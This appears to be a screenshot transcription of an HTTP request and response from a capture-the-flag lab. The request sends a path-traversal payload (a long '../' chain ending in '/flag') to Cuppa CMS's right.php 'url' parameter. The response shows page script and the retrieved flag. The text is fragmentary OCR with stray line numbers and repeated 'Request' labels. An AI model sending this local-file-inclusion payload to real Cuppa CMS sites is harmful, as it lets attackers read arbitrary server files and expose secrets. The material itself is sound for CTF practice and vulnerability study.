 1 POST /templates/default/html/windows/right.php HTTP/1.1
2 Host: eci-2ze3i5ijyfqlv1yi1jaf.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer:
http://eci-2ze3i5ijyfqlv1yi1jaf.cloudeci1.ichunqiu.com/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695129489,1695214190;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1695214258;
country=us; language=en; PHPSESSID=
73vcknrnad99q2o0voisr2si24; administrator_path=
http%3A%2F%2Feci-2ze3i5ijyfqlv1yi1jaf.cloudeci1.ichunqi
u.com%2F
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 130
14
15 id=1&path=component%2Ftable_manager%2Fview%2Fcu_views&
uniqueClass=window_right_246232&url=
../../../../../../../../../../../../flag
right: "-100%", ease:Cubic.easeIn, onComplete:
function(){
44 cuppa.setContent({
load:false, name:".window_right", last:true
}
);
45 cuppa.blockade({
load:false, name:".blockade_w_right",
duration:0.2, last:true
}
);
46 cuppa.tinyMCEDestroy();
47 }
}
);
48 }
49 //--
50 //++ init
51 w_right.init = function(){
52 TweenMax.to(".w_right", 0.4, {
right:0, ease:Cubic.easeOut
}
);
53 };
cuppa.addEventListener("ready", w_right.init,
document, "w_right");
54 //--
55 </script>
56 <div class="w_right">
57 flag{f1190779-84eb-420a-b1fe-ed84b2098062}
</div>
Request
Request
Request
Request
Request
Response